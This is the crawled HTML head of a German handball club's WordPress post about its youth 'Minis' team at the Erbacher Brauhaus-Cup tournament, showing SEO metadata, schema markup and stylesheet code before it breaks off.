

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sg-rotweiss.de/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup/
body_size: 17979
content:
<!doctype html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>SG Rot-Weiß-Minis beim „Erbacher Brauhaus-Cup“ - SG Rot-Weiss Babenhausen e.V.</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Super Ergebnisse erzielten die „Minis“ der SG Rot-Weiß Babenhausen, als sie am vergangenen Sonntag beim „Erbacher Brauhaus-Cup“, dem Rasenturnier des TSV Kirch-Brombach teilnahmen. Obwohl es die Sonne an diesem Tag mehr als gut meinte, spielten die Mini-Anfänger und die Mini 1er kraftvoll und mit viel Elan. Gespielt wurde von den Mini-Anfängern gegen den TSV Kirch-Brombach," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Wolfgang Kettler"/>
	<link rel="canonical" href="https://sg-rotweiss.de/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="SG Rot-Weiss Babenhausen e.V. - Handball in Babenhausen" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SG Rot-Weiß-Minis beim „Erbacher Brauhaus-Cup“ - SG Rot-Weiss Babenhausen e.V." />
		<meta property="og:description" content="Super Ergebnisse erzielten die „Minis“ der SG Rot-Weiß Babenhausen, als sie am vergangenen Sonntag beim „Erbacher Brauhaus-Cup“, dem Rasenturnier des TSV Kirch-Brombach teilnahmen. Obwohl es die Sonne an diesem Tag mehr als gut meinte, spielten die Mini-Anfänger und die Mini 1er kraftvoll und mit viel Elan. Gespielt wurde von den Mini-Anfängern gegen den TSV Kirch-Brombach," />
		<meta property="og:url" content="https://sg-rotweiss.de/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup/" />
		<meta property="og:image" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
		<meta property="og:image:secure_url" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
		<meta property="article:published_time" content="2015-06-23T16:12:22+00:00" />
		<meta property="article:modified_time" content="2019-01-20T18:54:03+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/sgrotweiss" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SG Rot-Weiß-Minis beim „Erbacher Brauhaus-Cup“ - SG Rot-Weiss Babenhausen e.V." />
		<meta name="twitter:description" content="Super Ergebnisse erzielten die „Minis“ der SG Rot-Weiß Babenhausen, als sie am vergangenen Sonntag beim „Erbacher Brauhaus-Cup“, dem Rasenturnier des TSV Kirch-Brombach teilnahmen. Obwohl es die Sonne an diesem Tag mehr als gut meinte, spielten die Mini-Anfänger und die Mini 1er kraftvoll und mit viel Elan. Gespielt wurde von den Mini-Anfängern gegen den TSV Kirch-Brombach," />
		<meta name="twitter:image" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#blogposting","name":"SG Rot-Wei\u00df-Minis beim \u201eErbacher Brauhaus-Cup\u201c - SG Rot-Weiss Babenhausen e.V.","headline":"SG Rot-Wei\u00df-Minis beim \u201eErbacher Brauhaus-Cup\u201c","author":{"@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author"},"publisher":{"@id":"https:\/\/sg-rotweiss.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sg-rotweiss.de\/wp-content\/uploads\/2015\/06\/Minis_Kirchbrombach-06-2015.jpg","width":2462,"height":1860},"datePublished":"2015-06-23T18:12:22+02:00","dateModified":"2019-01-20T19:54:03+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#webpage"},"isPartOf":{"@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#webpage"},"articleSection":"Minis"},{"@type":"BreadcrumbList","@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de#listItem","position":1,"name":"Home","item":"https:\/\/sg-rotweiss.de","nextItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/jugend\/#listItem","name":"Jugend"}},{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/jugend\/#listItem","position":2,"name":"Jugend","item":"https:\/\/sg-rotweiss.de\/category\/jugend\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/jugend\/minis\/#listItem","name":"Minis"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/jugend\/minis\/#listItem","position":3,"name":"Minis","item":"https:\/\/sg-rotweiss.de\/category\/jugend\/minis\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#listItem","name":"SG Rot-Wei\u00df-Minis beim \u201eErbacher Brauhaus-Cup\u201c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/jugend\/#listItem","name":"Jugend"}},{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#listItem","position":4,"name":"SG Rot-Wei\u00df-Minis beim \u201eErbacher Brauhaus-Cup\u201c","previousItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/jugend\/minis\/#listItem","name":"Minis"}}]},{"@type":"Organization","@id":"https:\/\/sg-rotweiss.de\/#organization","name":"SG Rot-Weiss Babenhausen e.V.","description":"Handball in Babenhausen","url":"https:\/\/sg-rotweiss.de\/","logo":{"@type":"ImageObject","url":"https:\/\/sg-rotweiss.de\/wp-content\/uploads\/2023\/07\/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png","@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#organizationLogo","width":3508,"height":3342},"image":{"@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/sgrotweiss","https:\/\/www.instagram.com\/handball_babenhausen\/"]},{"@type":"Person","@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author","url":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/","name":"Wolfgang Kettler","image":{"@type":"ImageObject","@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7f7ca3205c55cf2e838b364eb94cebbec4e7527ac2979722b13581c75bd7979b?s=96&d=mm&r=g","width":96,"height":96,"caption":"Wolfgang Kettler"}},{"@type":"WebPage","@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#webpage","url":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/","name":"SG Rot-Wei\u00df-Minis beim \u201eErbacher Brauhaus-Cup\u201c - SG Rot-Weiss Babenhausen e.V.","description":"Super Ergebnisse erzielten die \u201eMinis\u201c der SG Rot-Wei\u00df Babenhausen, als sie am vergangenen Sonntag beim \u201eErbacher Brauhaus-Cup\u201c, dem Rasenturnier des TSV Kirch-Brombach teilnahmen. Obwohl es die Sonne an diesem Tag mehr als gut meinte, spielten die Mini-Anf\u00e4nger und die Mini 1er kraftvoll und mit viel Elan. Gespielt wurde von den Mini-Anf\u00e4ngern gegen den TSV Kirch-Brombach,","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/sg-rotweiss.de\/#website"},"breadcrumb":{"@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#breadcrumblist"},"author":{"@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author"},"creator":{"@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sg-rotweiss.de\/wp-content\/uploads\/2015\/06\/Minis_Kirchbrombach-06-2015.jpg","@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#mainImage","width":2462,"height":1860},"primaryImageOfPage":{"@id":"https:\/\/sg-rotweiss.de\/sg-rot-weiss-minis-beim-erbacher-brauhaus-cup\/#mainImage"},"datePublished":"2015-06-23T18:12:22+02:00","dateModified":"2019-01-20T19:54:03+01:00"},{"@type":"WebSite","@id":"https:\/\/sg-rotweiss.de\/#website","url":"https:\/\/sg-rotweiss.de\/","name":"SG Rot-Weiss Babenhausen e.V.","description":"Handball in Babenhausen","inLanguage":"de-DE","publisher":{"@id":"https:\/\/sg-rotweiss.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="SG Rot-Weiss Babenhausen e.V. &raquo; Feed" href="https://sg-rotweiss.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="SG Rot-Weiss Babenhausen e.V. &raquo; Kommentar-Feed" href="https://sg-rotweiss.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sg-rotweiss.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsg-rotweiss.de%2Fsg-rot-weiss-minis-beim-erbacher-brauhaus-cup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sg-rotweiss.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsg-rotweiss.de%2Fsg-rot-weiss-minis-beim-erbacher-brauhaus-cup%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sg-rotweiss.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://sg-rotweiss.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://sg-rotweiss.de/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-8343103-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343103.css?ver=1768957899' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://sg-rotweiss.de/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.4.9' media='all' />
<link rel='stylesheet' id='elementor-post-8343105-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343105.css?ver=1768957899' media='all' />
<link rel='stylesheet' id='elementor-post-8343110-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343110.css?ver=1768957899' media='all' />
<link rel='stylesheet' id='elementor-post-8343124-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343124.css?ver=1768957498' media='all' />
<link rel='stylesheet' id='elementor-gf-local-anybody-css' href='//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/elementor-gf-local-anybody.css?ver=1706815914' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://sg-rotweiss.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sg-rotweiss.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sg-rotweiss.de/wp-json/wp/v2/posts/568556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sg-rotweiss.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sg-rotweiss.de/?p=568556' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
